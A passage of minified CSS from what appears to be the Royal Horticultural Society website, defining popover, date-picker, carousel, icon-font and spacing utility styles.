0;border-right-color:#b5cbc8}.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom{margin-top:.5rem}.bs-popover-bottom>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:#b5cbc8}.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-left{margin-right:.5rem}.bs-popover-left>.arrow{right:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:0 0}.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:#b5cbc8}.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.is-modal-open .popover.popover-content--hide-when-modal{display:none!important}.popover.popover-content .popover-header:empty{display:none}.popover.popover-content.bs-popover-left{margin-left:-1rem}.popover.popover-content.bs-popover-right{margin-left:1rem}.popover.popover-content.bs-popover-top,.popover.popover-content.bs-popover-top-right,.popover.popover-content.bs-popover-top-left{margin-top:-.5rem}.popover.popover-content.bs-popover-bottom,.popover.popover-content.bs-popover-bottom-right,.popover.popover-content.bs-popover-bottom-left{margin-top:.5rem}.popover.popover-content.bs-popover-right .arrow,.popover.popover-content.bs-popover-left .arrow{top:50%;transform:translateY(-50%)}.popover.popover-content.bs-popover-top .arrow,.popover.popover-content.bs-popover-bottom .arrow{left:50%;transform:translateX(-50%)}.popover.popover-content.bs-popover-right .arrow{left:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:0!important}.popover.popover-content.bs-popover-right .arrow::before,.popover.popover-content.bs-popover-right .arrow::after{border-width:.5rem .5rem .5rem 0}.popover.popover-content.bs-popover-right .arrow::before{left:0;border-right-color:#b5cbc8}.popover.popover-content.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.popover.popover-content.bs-popover-left .arrow{right:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:0!important}.popover.popover-content.bs-popover-left .arrow::before,.popover.popover-content.bs-popover-left .arrow::after{border-width:.5rem 0 .5rem .5rem}.popover.popover-content.bs-popover-left .arrow::before{right:0;border-left-color:#b5cbc8}.popover.popover-content.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover.popover-content.bs-popover-top .arrow,.popover.popover-content.bs-popover-top-right .arrow,.popover.popover-content.bs-popover-top-left .arrow{bottom:calc((.5rem + 1px)*-1)}.popover.popover-content.bs-popover-top .arrow::before,.popover.popover-content.bs-popover-top .arrow::after,.popover.popover-content.bs-popover-top-right .arrow::before,.popover.popover-content.bs-popover-top-right .arrow::after,.popover.popover-content.bs-popover-top-left .arrow::before,.popover.popover-content.bs-popover-top-left .arrow::after{border-width:.5rem .5rem 0}.popover.popover-content.bs-popover-top .arrow::before,.popover.popover-content.bs-popover-top-right .arrow::before,.popover.popover-content.bs-popover-top-left .arrow::before{bottom:0;border-top-color:#b5cbc8}.popover.popover-content.bs-popover-top .arrow::after,.popover.popover-content.bs-popover-top-right .arrow::after,.popover.popover-content.bs-popover-top-left .arrow::after{bottom:1px;border-top-color:#fff}.popover.popover-content.bs-popover-bottom .arrow,.popover.popover-content.bs-popover-bottom-right .arrow,.popover.popover-content.bs-popover-bottom-left .arrow{top:calc((.5rem + 1px)*-1)}.popover.popover-content.bs-popover-bottom .arrow::before,.popover.popover-content.bs-popover-bottom .arrow::after,.popover.popover-content.bs-popover-bottom-right .arrow::before,.popover.popover-content.bs-popover-bottom-right .arrow::after,.popover.popover-content.bs-popover-bottom-left .arrow::before,.popover.popover-content.bs-popover-bottom-left .arrow::after{border-width:0 .5rem .5rem .5rem}.popover.popover-content.bs-popover-bottom .arrow::before,.popover.popover-content.bs-popover-bottom-right .arrow::before,.popover.popover-content.bs-popover-bottom-left .arrow::before{top:0;border-bottom-color:#b5cbc8}.popover.popover-content.bs-popover-bottom .arrow::after,.popover.popover-content.bs-popover-bottom-right .arrow::after,.popover.popover-content.bs-popover-bottom-left .arrow::after{top:1px;border-bottom-color:#fff}.popover.popover-content.bs-popover-top-right,.popover.popover-content.bs-popover-bottom-right{transform:translateX(-2rem)}.popover.popover-content.bs-popover-top-right .arrow,.popover.popover-content.bs-popover-bottom-right .arrow{left:.9rem}.popover.popover-content.bs-popover-top-left,.popover.popover-content.bs-popover-bottom-left{transform:translateX(2rem)}.popover.popover-content.bs-popover-top-left .arrow,.popover.popover-content.bs-popover-bottom-left .arrow{right:.9rem}.datetime-picker ngui-datetime-picker{outline:0}.datetime-picker .ngui-datetime-picker{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1rem;border:1px solid #b5cbc8;z-index:1000}.datetime-picker .ngui-datetime-picker .month{font-weight:400;text-transform:none}.datetime-picker .ngui-datetime-picker .month .prev_next{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;color:#006e50;font-weight:700;font-size:1.75rem;line-height:1;margin-top:-3px}.datetime-picker .ngui-datetime-picker .month .prev_next:hover{background:0}.datetime-picker .ngui-datetime-picker .month .prev.year,.datetime-picker .ngui-datetime-picker .month .next.year{display:none}.datetime-picker .ngui-datetime-picker .week-numbers-and-days{font-size:0}.datetime-picker .ngui-datetime-picker .days{width:308px;margin-right:-1px;margin-bottom:-1px;font-size:1rem;padding:0}.datetime-picker .ngui-datetime-picker .days .day-of-week,.datetime-picker .ngui-datetime-picker .days .day{height:45px;width:45px;margin-top:-1px;margin-left:-1px;line-height:45px;border:1px solid #b5cbc8}.datetime-picker .ngui-datetime-picker .days .day{background-color:#fff}.datetime-picker .ngui-datetime-picker .days .day.selectable{font-weight:600;color:#006e50}.datetime-picker .ngui-datetime-picker .days .day.selected{color:#fff;background-color:#a5195a}.datetime-picker .ngui-datetime-picker .days .day:not(.selectable){color:#3b3630;background-color:#e7eeed}.datetime-picker .ngui-datetime-picker .day-of-week,.datetime-picker .ngui-datetime-picker .day-of-week.weekend{color:#fff;font-weight:400;background-color:#578a83}.datetime-picker .ngui-datetime-picker .close-button{padding:.25rem .25rem 0 0;text-align:right}.datetime-picker .ngui-datetime-picker .close-button:before{content:"\f00d";color:#006e50;font-family:"Font Awesome 5 Pro";font-weight:300;font-size:1rem}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:0;padding:0!important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-carousel .owl-item{width:100%}.owl-theme .owl-nav [class*=owl-]{background:#b5cbc8}.owl-theme .owl-nav [class*=owl-]:hover{background:#006e50}.owl-theme .owl-dots .owl-dot span{background:#b5cbc8}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#006e50}.cms-bootstrap button:hover{background-image:none}.cms-bootstrap button:focus:before{display:none}@font-face{font-family:"rhs-icons";src:url(/assets/styles/f2/web/assets/fonts/rhs-icons.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/rhs-icons.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/rhs-icons.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.rhs-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.rhs-icon{font-family:"rhs-icons";font-weight:400}.rhs-icon-affiliated-societies:before{content:"\f101"}.rhs-icon-agm:before{content:"\f102"}.rhs-icon-baby-care:before{content:"\f103"}.rhs-icon-book:before{content:"\f104"}.rhs-icon-britain-in-bloom:before{content:"\f105"}.rhs-icon-cafe-diy:before{content:"\f106"}.rhs-icon-cafe:before{content:"\f107"}.rhs-icon-calendar:before{content:"\f108"}.rhs-icon-cfsg-leaf:before{content:"\f109"}.rhs-icon-childrens-activities:before{content:"\f10a"}.rhs-icon-clap:before{content:"\f10b"}.rhs-icon-cloakroom:before{content:"\f10c"}.rhs-icon-cog-outline:before{content:"\f10d"}.rhs-icon-crosshairs:before{content:"\f10e"}.rhs-icon-dogs-not-allowed:before{content:"\f10f"}.rhs-icon-dogs:before{content:"\f110"}.rhs-icon-envelope-outline:before{content:"\f111"}.rhs-icon-facebook:before{content:"\f112"}.rhs-icon-favourite:before{content:"\f113"}.rhs-icon-groups:before{content:"\f114"}.rhs-icon-guide-dog:before{content:"\f115"}.rhs-icon-house-tree:before{content:"\f138"}.rhs-icon-info:before{content:"\f116"}.rhs-icon-lawn:before{content:"\f117"}.rhs-icon-leaf-outline:before{content:"\f118"}.rhs-icon-leaf-solid:before{content:"\f119"}.rhs-icon-lightbulb:before{content:"\f11a"}.rhs-icon-logo-badge:before{content:"\f11b"}.rhs-icon-logo-tree:before{content:"\f11c"}.rhs-icon-logo:before{content:"\f11d"}.rhs-icon-map-marker:before{content:"\f11e"}.rhs-icon-no-dogs:before{content:"\f11f"}.rhs-icon-parking:before{content:"\f120"}.rhs-icon-picnics:before{content:"\f121"}.rhs-icon-plant-id:before{content:"\f13a"}.rhs-icon-plants-for-pollinators:before{content:"\f122"}.rhs-icon-plants:before{content:"\f123"}.rhs-icon-plus:before{content:"\f124"}.rhs-icon-pound-sign:before{content:"\f125"}.rhs-icon-questionmark-outline:before{content:"\f126"}.rhs-icon-rake:before{content:"\f127"}.rhs-icon-scent:before{content:"\f128"}.rhs-icon-shopping:before{content:"\f129"}.rhs-icon-smoking:before{content:"\f12a"}.rhs-icon-spade-outline:before{content:"\f12b"}.rhs-icon-spade:before{content:"\f12c"}.rhs-icon-star:before{content:"\f12d"}.rhs-icon-sun:before{content:"\f12e"}.rhs-icon-tip-arrow-down:before{content:"\f12f"}.rhs-icon-toilets:before{content:"\f130"}.rhs-icon-trowel-plant:before{content:"\f139"}.rhs-icon-user-cog-outline:before{content:"\f132"}.rhs-icon-user:before{content:"\f133"}.rhs-icon-watering-can:before{content:"\f134"}.rhs-icon-wheelbarrow:before{content:"\f135"}.rhs-icon-wheelchair-accessible:before{content:"\f136"}.rhs-icon-your-neighbourhood:before{content:"\f137"}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-light-300.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-light-300.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-light-300.ttf) format("truetype");font-weight:300;font-style:normal;font-display:block}.fa,.fab,.fal,.far,.fas{font-family:"Font Awesome 5 Pro";font-weight:300}.fa-arrows-alt-h:before{content:"\f337"}.fa-box-ballot:before{content:"\f735"}.fa-carrot:before{content:"\f787"}.fa-chevron-circle-up:before{content:"\f139"}.fa-clipboard-list:before{content:"\f46d"}.fa-exclamation-circle:before{content:"\f06a"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-moon-stars:before{content:"\f755"}.fa-play-circle:before{content:"\f144"}.fa-plus-circle:before{content:"\f055"}.fa-pumpkin:before{content:"\f707"}.fa-question:before{content:"\f128"}.fa-shield:before{content:"\f132"}.fa-shovel:before{content:"\f713"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-sparkles:before{content:"\f890"}.fa-user-friends:before{content:"\f500"}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-solid-900.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-solid-900.ttf) format("truetype");font-weight:900;font-style:normal;font-display:block}.fa,.fab,.far,.fas{font-weight:900}.fa-acorn:before{content:"\f6ae"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-archive:before{content:"\f186"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-down:before{content:"\f063"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-bars:before{content:"\f0c9"}.fa-book:before{content:"\f02d"}.fa-bug:before{content:"\f188"}.fa-caret-down:before{content:"\f0d7"}.fa-check-square:before{content:"\f14a"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-circle:before{content:"\f111"}.fa-clipboard-check:before{content:"\f46c"}.fa-coffee:before{content:"\f0f4"}.fa-compress:before{content:"\f066"}.fa-crosshairs:before{content:"\f05b"}.fa-cutlery:before{content:"\f0f5"}.fa-debug:before{content:"\f7f9"}.fa-do-not-enter:before{content:"\f5ec"}.fa-download:before{content:"\f019"}.fa-expand:before{content:"\f065"}.fa-external-link:before{content:"\f08e"}.fa-eye-slash:before{content:"\f070"}.fa-gift:before{content:"\f06b"}.fa-graduation-cap:before{content:"\f19d"}.fa-hand-holding-seedling:before{content:"\f4b7"}.fa-home:before{content:"\f015"}.fa-hourglass-half:before{content:"\f252"}.fa-info:before{content:"\f119"}.fa-key:before{content:"\f084"}.fa-leaf:before{content:"\f06c"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-map-marker:before{content:"\f103"}.fa-paw:before{content:"\f1b0"}.fa-pen:before{content:"\f304"}.fa-pencil-alt:before{content:"\f303"}.fa-phone-square:before{content:"\f098"}.fa-phone:before{content:"\f095"}.fa-pound-sign:before{content:"\f154"}.fa-print:before{content:"\f02f"}.fa-redo:before{content:"\f01e"}.fa-save:before{content:"\f0c7"}.fa-search-plus:before{content:"\f00e"}.fa-share-alt:before{content:"\f1e0"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-up:before{content:"\f0de"}.fa-spinner:before{content:"\f110"}.fa-star:before{content:"\f005"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-ticket:before{content:"\f145"}.fa-times-circle:before{content:"\f057"}.fa-tree-alt:before{content:"\f400"}.fa-upload:before{content:"\f093"}.fa-users:before{content:"\f0c0"}.fa-utensils:before{content:"\f2e7"}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-regular-400.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-regular-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.fab,.far{font-weight:400}.fa-address-book:before{content:"\f2b9"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-baby:before{content:"\f77c"}.fa-bed:before{content:"\f236"}.fa-bicycle:before{content:"\f206"}.fa-bookmark:before{content:"\f02e"}.fa-building:before{content:"\f1ad"}.fa-bus:before{content:"\f207"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-times:before{content:"\f273"}.fa-calendar:before{content:"\f133"}.fa-camera:before{content:"\f030"}.fa-car:before{content:"\f1b9"}.fa-check:before{content:"\f00c"}.fa-chevron-down:before{content:"\f078"}.fa-child:before{content:"\f1ae"}.fa-clock:before{content:"\f017"}.fa-cog:before{content:"\f013"}.fa-cut:before{content:"\f0c4"}.fa-dog-leashed:before{content:"\f6d4"}.fa-door-open:before{content:"\f52b"}.fa-edit:before{content:"\f044"}.fa-envelope:before{content:"\f0e0"}.fa-external-link-alt:before{content:"\f35d"}.fa-eye:before{content:"\f06e"}.fa-file-image:before{content:"\f1c5"}.fa-file-pdf:before{content:"\f1c1"}.fa-info-circle:before{content:"\f05a"}.fa-lightbulb:before{content:"\f0eb"}.fa-list:before{content:"\f03a"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map:before{content:"\f279"}.fa-medkit:before{content:"\f0fa"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-music:before{content:"\f001"}.fa-newspaper:before{content:"\f1ea"}.fa-parking:before{content:"\f540"}.fa-plus:before{content:"\f067"}.fa-question-circle:before{content:"\f059"}.fa-restroom:before{content:"\f7bd"}.fa-search:before{content:"\f002"}.fa-seedling:before{content:"\f4d9"}.fa-ship:before{content:"\f21a"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-sign-out:before{content:"\f08b"}.fa-smoking-ban:before{content:"\f54d"}.fa-square:before{content:"\f0c8"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-sync:before{content:"\f021"}.fa-taxi:before{content:"\f1ba"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-train:before{content:"\f238"}.fa-trash-alt:before{content:"\f2ed"}.fa-user:before{content:"\f007"}.fa-utensils-alt:before{content:"\f2e6"}.fa-wheelchair:before{content:"\f193"}@font-face{font-family:"Font Awesome 5 Brands";src:url(/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-brands-400.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-brands-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}.fa-accessible-icon:before{content:"\f368"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-square:before{content:"\f082"}.fa-facebook:before{content:"\f09a"}.fa-flickr:before{content:"\f16e"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus:before{content:"\f2b3"}.fa-instagram:before{content:"\f16d"}.fa-linkedin-in:before{content:"\f0e1"}.fa-pagelines:before{content:"\f18c"}.fa-pinterest-p:before{content:"\f231"}.fa-share:before{content:"\f064"}.fa-threads:before{content:"\e618"}.fa-tiktok:before{content:"\e07b"}.fa-twitter:before{content:"\f099"}.fa-x-twitter:before{content:"\e61b"}.fa-youtube:before{content:"\f167"}.is-compact-page .u-compact-page-hide{display:none}.u-cursor-pointer{cursor:pointer}.u-print-block{display:none!important}@media print{.u-print-block{display:block!important}}.u-print-inline{display:none!important}@media print{.u-print-inline{display:inline!important}}.u-print-inline-block{display:none!important}@media print{.u-print-inline-block{display:inline-block!important}}@media print{.u-print-none{display:none!important}}.u-faux-block-link{position:relative}.u-faux-block-link a,.u-faux-block-link abbr[title],.u-faux-block-link__promote{position:relative;z-index:1}.u-faux-block-link__overlay{top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}a.u-faux-block-link__overlay{position:absolute;z-index:0;opacity:0}a.u-faux-block-link__overlay:focus{outline:0}.u-faux-block-link--hover .u-faux-block-link__cta{text-decoration:underline}.u-img-zoom-25{zoom:25%!important}.u-img-zoom-50{zoom:50%!important}.u-img-zoom-75{zoom:75%!important}.u-img-zoom-100{zoom:100%!important}@media (min-width:30em){.u-img-zoom-25-sm{zoom:25%!important}.u-img-zoom-50-sm{zoom:50%!important}.u-img-zoom-75-sm{zoom:75%!important}.u-img-zoom-100-sm{zoom:100%!important}}@media (min-width:46.25em){.u-img-zoom-25-md{zoom:25%!important}.u-img-zoom-50-md{zoom:50%!important}.u-img-zoom-75-md{zoom:75%!important}.u-img-zoom-100-md{zoom:100%!important}}@media (min-width:61.25em){.u-img-zoom-25-lg{zoom:25%!important}.u-img-zoom-50-lg{zoom:50%!important}.u-img-zoom-75-lg{zoom:75%!important}.u-img-zoom-100-lg{zoom:100%!important}}@media (min-width:81.25em){.u-img-zoom-25-xl{zoom:25%!important}.u-img-zoom-50-xl{zoom:50%!important}.u-img-zoom-75-xl{zoom:75%!important}.u-img-zoom-100-xl{zoom:100%!important}}.u-map-embed-overlay{position:relative}.u-map-embed-overlay:before{height:300px;width:100%;content:'';position:absolute}.u-w-25{width:25%!important}.u-w-50{width:50%!important}.u-w-75{width:75%!important}.u-w-100{width:100%!important}.u-w-0{width:0!important}.u-w-1{width:.4045rem!important}.u-w-2{width:.809rem!important}.u-w-3{width:1.618rem!important}.u-w-4{width:2.427rem!important}.u-w-5{width:4.854rem!important}.u-w-auto{width:auto!important}.u-h-25{height:25%!important}.u-h-50{height:50%!important}.u-h-75{height:75%!important}.u-h-100{height:100%!important}.u-h-0{height:0!important}.u-h-1{height:.4045rem!important}.u-h-2{height:.809rem!important}.u-h-3{height:1.618rem!important}.u-h-4{height:2.427rem!important}.u-h-5{height:4.854rem!important}.u-h-auto{height:auto!important}@media (min-width:30em){.u-w-25-sm{width:25%!important}.u-w-50-sm{width:50%!important}.u-w-75-sm{width:75%!important}.u-w-100-sm{width:100%!important}.u-w-0-sm{width:0!important}.u-w-1-sm{width:.4045rem!important}.u-w-2-sm{width:.809rem!important}.u-w-3-sm{width:1.618rem!important}.u-w-4-sm{width:2.427rem!important}.u-w-5-sm{width:4.854rem!important}.u-w-auto-sm{width:auto!important}.u-h-25-sm{height:25%!important}.u-h-50-sm{height:50%!important}.u-h-75-sm{height:75%!important}.u-h-100-sm{height:100%!important}.u-h-0-sm{height:0!important}.u-h-1-sm{height:.4045rem!important}.u-h-2-sm{height:.809rem!important}.u-h-3-sm{height:1.618rem!important}.u-h-4-sm{height:2.427rem!important}.u-h-5-sm{height:4.854rem!important}.u-h-auto-sm{height:auto!important}}@media (min-width:46.25em){.u-w-25-md{width:25%!important}.u-w-50-md{width:50%!important}.u-w-75-md{width:75%!important}.u-w-100-md{width:100%!important}.u-w-0-md{width:0!important}.u-w-1-md{width:.4045rem!important}.u-w-2-md{width:.809rem!important}.u-w-3-md{width:1.618rem!important}.u-w-4-md{width:2.427rem!important}.u-w-5-md{width:4.854rem!important}.u-w-auto-md{width:auto!important}.u-h-25-md{height:25%!important}.u-h-50-md{height:50%!important}.u-h-75-md{height:75%!important}.u-h-100-md{height:100%!important}.u-h-0-md{height:0!important}.u-h-1-md{height:.4045rem!important}.u-h-2-md{height:.809rem!important}.u-h-3-md{height:1.618rem!important}.u-h-4-md{height:2.427rem!important}.u-h-5-md{height:4.854rem!important}.u-h-auto-md{height:auto!important}}@media (min-width:61.25em){.u-w-25-lg{width:25%!important}.u-w-50-lg{width:50%!important}.u-w-75-lg{width:75%!important}.u-w-100-lg{width:100%!important}.u-w-0-lg{width:0!important}.u-w-1-lg{width:.4045rem!important}.u-w-2-lg{width:.809rem!important}.u-w-3-lg{width:1.618rem!important}.u-w-4-lg{width:2.427rem!important}.u-w-5-lg{width:4.854rem!important}.u-w-auto-lg{width:auto!important}.u-h-25-lg{height:25%!important}.u-h-50-lg{height:50%!important}.u-h-75-lg{height:75%!important}.u-h-100-lg{height:100%!important}.u-h-0-lg{height:0!important}.u-h-1-lg{height:.4045rem!important}.u-h-2-lg{height:.809rem!important}.u-h-3-lg{height:1.618rem!important}.u-h-4-lg{height:2.427rem!important}.u-h-5-lg{height:4.854rem!important}.u-h-auto-lg{height:auto!important}}@media (min-width:81.25em){.u-w-25-xl{width:25%!important}.u-w-50-xl{width:50%!important}.u-w-75-xl{width:75%!important}.u-w-100-xl{width:100%!important}.u-w-0-xl{width:0!important}.u-w-1-xl{width:.4045rem!important}.u-w-2-xl{width:.809rem!important}.u-w-3-xl{width:1.618rem!important}.u-w-4-xl{width:2.427rem!important}.u-w-5-xl{width:4.854rem!important}.u-w-auto-xl{width:auto!important}.u-h-25-xl{height:25%!important}.u-h-50-xl{height:50%!important}.u-h-75-xl{height:75%!important}.u-h-100-xl{height:100%!important}.u-h-0-xl{height:0!important}.u-h-1-xl{height:.4045rem!important}.u-h-2-xl{height:.809rem!important}.u-h-3-xl{height:1.618rem!important}.u-h-4-xl{height:2.427rem!important}.u-h-5-xl{height:4.854rem!important}.u-h-auto-xl{height:auto!important}}.u-mw-100{max-width:100%!important}.u-mh-100{max-height:100%!important}.u-mw-none{max-width:none!important}.u-mh-none{max-height:none!important}.u-m-0{margin:0!important}.u-m-t-0{margin-top:0!important}.u-m-r-0{margin-right:0!important}.u-m-b-0{margin-bottom:0!important}.u-m-l-0{margin-left:0!important}.u-m-x-0{margin-right:0!important;margin-left:0!important}.u-m-y-0{margin-top:0!important;margin-bottom:0!important}.u-m-1{margin:.4045rem!important}.u-m-t-1{margin-top:.4045rem!important}.u-m-r-1{margin-right:.4045rem!important}.u-m-b-1{margin-bottom:.4045rem!important}.u-m-l-1{margin-left:.4045rem!important}.u-m-x-1{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2{margin:.809rem!important}.u-m-t-2{margin-top:.809rem!important}.u-m-r-2{margin-right:.809rem!important}.u-m-b-2{margin-bottom:.809rem!important}.u-m-l-2{margin-left:.809rem!important}.u-m-x-2{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3{margin:1.618rem!important}.u-m-t-3{margin-top:1.618rem!important}.u-m-r-3{margin-right:1.618rem!important}.u-m-b-3{margin-bottom:1.618rem!important}.u-m-l-3{margin-left:1.618rem!important}.u-m-x-3{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4{margin:2.427rem!important}.u-m-t-4{margin-top:2.427rem!important}.u-m-r-4{margin-right:2.427rem!important}.u-m-b-4{margin-bottom:2.427rem!important}.u-m-l-4{margin-left:2.427rem!important}.u-m-x-4{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5{margin:4.854rem!important}.u-m-t-5{margin-top:4.854rem!important}.u-m-r-5{margin-right:4.854rem!important}.u-m-b-5{margin-bottom:4.854rem!important}.u-m-l-5{margin-left:4.854rem!important}.u-m-x-5{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0{padding:0!important}.u-p-t-0{padding-top:0!important}.u-p-r-0{padding-right:0!important}.u-p-b-0{padding-bottom:0!important}.u-p-l-0{p